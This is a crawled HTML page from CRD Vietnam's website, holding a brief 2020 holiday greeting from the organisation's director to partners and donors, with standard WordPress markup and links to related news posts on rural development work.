

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://crdvietnam.org/en/merry-christmas-and-happy-new-year-2021/
body_size: 11821
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<title>Merry Christmas And Happy New Year 2021 &#8211; CRD Vietnam</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Feed" href="https://crdvietnam.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Comments Feed" href="https://crdvietnam.org/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Merry Christmas And Happy New Year 2021 Comments Feed" href="https://crdvietnam.org/en/merry-christmas-and-happy-new-year-2021/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/crdvietnam.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='http://crdvietnam.org/wp-includes/css/dist/components/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://crdvietnam.org/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://crdvietnam.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://crdvietnam.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://crdvietnam.org/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://crdvietnam.org/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='http://crdvietnam.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.11' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='http://crdvietnam.org/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='http://crdvietnam.org/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='http://crdvietnam.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5' media='all' />
<link rel='stylesheet' id='style-css' href='http://crdvietnam.org/wp-content/themes/crd/style.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='main-css' href='http://crdvietnam.org/wp-content/themes/crd/build/main.css?ver=3.6.3' media='all' />
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://crdvietnam.org/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.7.4" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https:\/\/crdvietnam.org\/","site":"http:\/\/crdvietnam.org\/","ajax":"https:\/\/crdvietnam.org\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"0d2b89fb533cdf919107a28ed8f6e0e2"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
</script>
<script src="http://crdvietnam.org/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.19" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://crdvietnam.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crdvietnam.org/wp-json/wp/v2/posts/3265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crdvietnam.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://crdvietnam.org/en/merry-christmas-and-happy-new-year-2021/" />
<link rel='shortlink' href='https://crdvietnam.org/?p=3265' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crdvietnam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrdvietnam.org%2Fen%2Fmerry-christmas-and-happy-new-year-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crdvietnam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrdvietnam.org%2Fen%2Fmerry-christmas-and-happy-new-year-2021%2F&#038;format=xml" />
<meta name="generator" content="WordPress Download Manager 3.3.19" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        			<style type="text/css">
					.is-form-id-4363 .is-search-submit:focus,
			.is-form-id-4363 .is-search-submit:hover,
			.is-form-id-4363 .is-search-submit,
            .is-form-id-4363 .is-search-icon {
			color: #1e73be !important;            background-color: #1e73be !important;            border-color: #1e73be !important;			}
                        	.is-form-id-4363 .is-search-submit path {
					fill: #1e73be !important;            	}
            			.is-form-id-4363 .is-search-input::-webkit-input-placeholder {
			    color: #1fad00 !important;
			}
			.is-form-id-4363 .is-search-input:-moz-placeholder {
			    color: #1fad00 !important;
			    opacity: 1;
			}
			.is-form-id-4363 .is-search-input::-moz-placeholder {
			    color: #1fad00 !important;
			    opacity: 1;
			}
			.is-form-id-4363 .is-search-input:-ms-input-placeholder {
			    color: #1fad00 !important;
			}
                        			.is-form-style-1.is-form-id-4363 .is-search-input:focus,
			.is-form-style-1.is-form-id-4363 .is-search-input:hover,
			.is-form-style-1.is-form-id-4363 .is-search-input,
			.is-form-style-2.is-form-id-4363 .is-search-input:focus,
			.is-form-style-2.is-form-id-4363 .is-search-input:hover,
			.is-form-style-2.is-form-id-4363 .is-search-input,
			.is-form-style-3.is-form-id-4363 .is-search-input:focus,
			.is-form-style-3.is-form-id-4363 .is-search-input:hover,
			.is-form-style-3.is-form-id-4363 .is-search-input,
			.is-form-id-4363 .is-search-input:focus,
			.is-form-id-4363 .is-search-input:hover,
			.is-form-id-4363 .is-search-input {
                                color: #1fad00 !important;                                border-color: #1fad00 !important;                                background-color: #ffffff !important;			}
                        			</style>
		</head>


<body class="post-template-default single single-post postid-3265 single-format-standard crd">

	
	<a href="#main" class="visually-hidden-focusable">Skip to main content</a>

	<div id="wrapper">
		<header>
			<div class="container">
				<div class="logo-banner">
					
				<a class="navbar-brand" href="http://crdvietnam.org/en/home" title="CRD Vietnam" rel="home">
											<img src="https://crdvietnam.org/wp-content/uploads/2018/12/CRD_logo_eng.png" alt="CRD Vietnam" />
						<!-- <img src="https://crdvietnam.org/wp-content/uploads/2018/12/CRD_logo_eng.png" alt="CRD Vietnam" /> -->
									</a>
									<div class="banner">
						<img src="https://crdvietnam.org/wp-content/uploads/2025/08/Untitled-1-en-1.png" alt="CRD Vietnam" />
					</div>
				
				</div>
			</div>
				<nav id="header" class="navbar navbar-expand-lg navbar-dark">



			<div class="container">
					<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
					<ul class="crd-lang-switcher mobile">
							<li class="lang-item lang-item-2 lang-item-vi no-translation lang-item-first"><a  lang="vi" hreflang="vi" href="http://crdvietnam.org/vi/trang-chu/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en current-lang"><a  lang="en-US" hreflang="en-US" href="https://crdvietnam.org/en/merry-christmas-and-happy-new-year-2021/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
					</ul>

					<div id="navbar" class="collapse navbar-collapse">
						<ul id="menu-main-menu-en" class="navbar-nav me-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1439 dropdown"><a title="About Us" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">About Us <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1693"><a title="Overview" role="menuitem" href="https://crdvietnam.org/en/about-crd/" class="dropdown-item">Overview</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a title="Organizational structure" role="menuitem" href="https://crdvietnam.org/en/organizational-structure/" class="dropdown-item">Organizational structure</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a title="Human Resource" role="menuitem" href="https://crdvietnam.org/en/staff/" class="dropdown-item">Human Resource</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a title="Project Site Map" role="menuitem" href="https://crdvietnam.org/en/project-map/" class="dropdown-item">Project Site Map</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1704" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nav-item menu-item-1704"><a aria-current="page" title="News" role="menuitem" href="https://crdvietnam.org/en/category/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-1441 dropdown"><a title="Our Thematic Areas" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Our Thematic Areas <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a title="Natural resource governance and biodiversity conservation" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/natural-resource-and-environmental-management/" class="dropdown-item">Natural resource governance and biodiversity conservation</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a title="Sustainable livelihood development" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/sustainable-livelihood/" class="dropdown-item">Sustainable livelihood development</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a title="Climate change adaptation &amp; mitigation and Disaster risk management" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/climate-change-disaster-risk-management/" class="dropdown-item">Climate change adaptation &amp; mitigation and Disaster risk management</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6647"><a title="Knowledge sharing and innovation" role="menuitem" href="https://crdvietnam.org/en/category/thematic-areas/knowledge-sharing-and-innovation/" class="dropdown-item">Knowledge sharing and innovation</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-1782 dropdown"><a title="Cross cutting Themes" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Cross cutting Themes <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a title="Good governance" role="menuitem" href="https://crdvietnam.org/en/category/cross-cutting-themes/new-rural-develpment/" class="dropdown-item">Good governance</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a title="Gender" role="menuitem" href="https://crdvietnam.org/en/category/cross-cutting-themes/gender/" class="dropdown-item">Gender</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a title="Child rights" role="menuitem" href="https://crdvietnam.org/en/category/cross-cutting-themes/child-protection/" class="dropdown-item">Child rights</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a title="Indigenous culture" role="menuitem" href="https://crdvietnam.org/en/category/indigenous-culture/" class="dropdown-item">Indigenous culture</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-6729"><a title="Jobs" role="menuitem" href="https://crdvietnam.org/en/category/jobs/" class="nav-link">Jobs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-5741 dropdown"><a title="Resources" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Resources <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5742"><a title="Photo Gallery" role="menuitem" href="https://crdvietnam.org/en/category/publications-materials/album-image/" class="dropdown-item">Photo Gallery</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a title="Video Gallery" role="menuitem" href="https://crdvietnam.org/en/category/publications-materials/album-video/" class="dropdown-item">Video Gallery</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-4463"><a title="Publications – Materials" role="menuitem" href="https://crdvietnam.org/en/download-category/document/" class="dropdown-item">Publications – Materials</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6730"><a title="Case Studies" role="menuitem" href="https://crdvietnam.org/en/category/library/case-studies/" class="dropdown-item">Case Studies</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4467"><a title="CRD_E leanring" role="menuitem" target="_blank" href="https://crd-elearning.org/" class="dropdown-item">CRD_E leanring</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-1460"><a title="Contact Us" role="menuitem" href="https://crdvietnam.org/en/contact-us/" class="nav-link">Contact Us</a></li>
</ul>						<ul class="crd-lang-switcher">
								<li class="lang-item lang-item-2 lang-item-vi no-translation lang-item-first"><a  lang="vi" hreflang="vi" href="http://crdvietnam.org/vi/trang-chu/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en current-lang"><a  lang="en-US" hreflang="en-US" href="https://crdvietnam.org/en/merry-christmas-and-happy-new-year-2021/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
						</ul>
													<div class="navbar-search-wrapper">
								<button class="navbar-search-toggle-button" id="toggle-header-search-form-btn"><i class="bi bi-search"></i></button>
								<form id="header-search-form" class="search-form my-lg-0 d-block d-lg-none" role="search" method="get" action="http://crdvietnam.org">
									<div class="input-group">
										<input type="text" name="s" class="form-control" placeholder="Search" title="Search" />
										<button type="submit" name="submit" class="btn btn-outline-secondary"><i class="bi bi-search"></i></button>
									</div>
								</form>
							</div>
											</div><!-- /.navbar-collapse -->
			</div><!-- /.container -->
				</nav><!-- /#header -->
		</header>

		<main id="main"  >

			
<article id="post-3265" class="container post-3265 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="entry-header" style="--bg-url: url('https://crdvietnam.org/wp-content/uploads/2020/12/Thiệp-giáng-sinh-2020.jpg')">
	    		<h1 class="entry-title" >Merry Christmas And Happy New Year 2021</h1>
	    					<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://crdvietnam.org/en/merry-christmas-and-happy-new-year-2021/" title="22/12/2020 - 16:51" rel="bookmark">22/12/2020 - 16:51</a><span class="by-author"> <span class="sep"> by </span> <span class="author-meta vcard"><a class="url fn n" href="https://crdvietnam.org/en/author/crdadmin/" title="View all posts by Administrator" rel="author">Administrator</a></span></span>			</div><!-- /.entry-meta -->
				</div><!-- /.entry-header -->
	<div class="entry-content">
		<p><strong>Dear Partners, Donors, and Colleagues,</strong></p>
<p style="text-align: justify;">Wrapping up a year of huge uncertainty and challenges, we would like to express our sincere appreciation and gratitude for your support, donations and cooperation during the past years and hope that our cooperation and partnership will continue to grow ​and flourish in the future. Wishing you a very Happy Holiday season and a New Year full of prosperity, happiness and success.</p>
<p><strong>Best regards,</strong></p>
<p>Truong Quang Hoang, Ph.D.<br />
<strong>Director of CRD</strong></p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-3262 aligncenter" src="http://crdvietnam.org/wp-content/uploads/2020/12/Thiệp-giáng-sinh-2020-672x992.jpg" alt="" width="672" height="992" srcset="https://crdvietnam.org/wp-content/uploads/2020/12/Thiệp-giáng-sinh-2020-672x992.jpg 672w, https://crdvietnam.org/wp-content/uploads/2020/12/Thiệp-giáng-sinh-2020-1301x1920.jpg 1301w, https://crdvietnam.org/wp-content/uploads/2020/12/Thiệp-giáng-sinh-2020-768x1134.jpg 768w, https://crdvietnam.org/wp-content/uploads/2020/12/Thiệp-giáng-sinh-2020-1040x1536.jpg 1040w, https://crdvietnam.org/wp-content/uploads/2020/12/Thiệp-giáng-sinh-2020-1387x2048.jpg 1387w, https://crdvietnam.org/wp-content/uploads/2020/12/Thiệp-giáng-sinh-2020.jpg 1734w" sizes="(max-width: 672px) 100vw, 672px" /></p>
	</div><!-- /.entry-content -->

	

	<footer class="entry-meta">
		<div class="post-taxonomies">
		Category: <a href="https://crdvietnam.org/en/category/news/" rel="category tag">News</a>		</div>
			</footer><!-- /.entry-meta -->
	<hr style="max-width:800px; margin-left:auto; margin-right:auto; padding-right: calc(var(--bs-gutter-x) * .5); padding-left: calc(var(--bs-gutter-x) * .5);">
</article><!-- /#post-3265 -->
	<div class="container">
		<div class="posts-related-wrapper">
			<h3>
				Related posts			</h3>
			<div class="posts-related posts-list">
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/seminar-entitled-book-introduction-and-information-sharing-on-biodiversity-conservation-and-wildlife-protection/" rel="bookmark" title="Seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-420x280.jpg 420w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-992x663.jpg 992w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-1920x1282.jpg 1920w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-768x513.jpg 768w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-1536x1026.jpg 1536w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-2048x1368.jpg 2048w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/seminar-entitled-book-introduction-and-information-sharing-on-biodiversity-conservation-and-wildlife-protection/" rel="bookmark" title="Seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.”">Seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.”</a>
						<p>On June 7, 2025, at Meeting Room 4 of Hue University of Agriculture and Forestry, the Center for Rural Development in Central Vietnam (CRD), in collaboration with the Youth Union of Hue University of Agriculture and Forestry, successfully organized a seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.” The main [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/wrap-up-workshop-of-the-project-climate-smart-agriculture-for-ethnic-minorities-in-central-vietnam/" rel="bookmark" title="Wrap-up workshop of the Project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-scaled.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-scaled.jpg 2560w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-992x663.jpg 992w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-1920x1282.jpg 1920w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-768x513.jpg 768w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-1536x1026.jpg 1536w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-2048x1368.jpg 2048w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/wrap-up-workshop-of-the-project-climate-smart-agriculture-for-ethnic-minorities-in-central-vietnam/" rel="bookmark" title="Wrap-up workshop of the Project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam”">Wrap-up workshop of the Project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam”</a>
						<p>Overvie of the workshop At the end of November 2024, the Center for Rural Development in Central Vietnam (CRD) organized the final workshop to report on the results of the project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam.” The project was funded by the International Climate Initiative (IKI) through the German Development Cooperation Organization [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/training-on-scientific-writing-in-hue-city/" rel="bookmark" title="Training on Scientific Writing in Hue city"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2024/07/z5546194733372_f5210d2575e49d24a4f2d4a22c898c4a-1920x1440-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/training-on-scientific-writing-in-hue-city/" rel="bookmark" title="Training on Scientific Writing in Hue city">Training on Scientific Writing in Hue city</a>
						<p>The Center for Rural Development (CRD) of the University of Agriculture and Forestry hosted a “Scientific writing and research proposal development in agriculture” training session from 17 to 19 June 2024, in Hue city, Vietnam. CRD organized a 3-day training course on “Scientific writing and research proposal development in Agriculture” for around 30 participants, coming [&hellip;]</p>
					</div>
									<div class="g-col-4">
